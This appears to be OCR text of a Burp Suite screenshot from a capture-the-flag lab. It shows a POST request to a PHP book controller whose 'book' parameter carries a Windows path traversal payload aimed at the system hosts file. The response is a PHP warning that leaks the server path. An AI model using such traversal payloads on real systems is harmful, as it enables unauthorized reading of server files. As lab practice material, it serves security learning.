 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 66
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=a21ui0nck488rfkgnsevi3g9bu
14
15 book=..\..\..\..\..\C:\Windows\System32\drivers\etc\hosts&method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Nov 2021 18:23:59 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 261
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: file_get_contents(../books/..\..\..\..\..\C:\Windows\System32\drivers\etc\hosts): Failed to open stream: No such file or directory in <b>
C:\Users\www-data\Desktop\xampp\htdocs\includes\bookController.php
</b>
on line <b>
28
</b>
<br />
11 false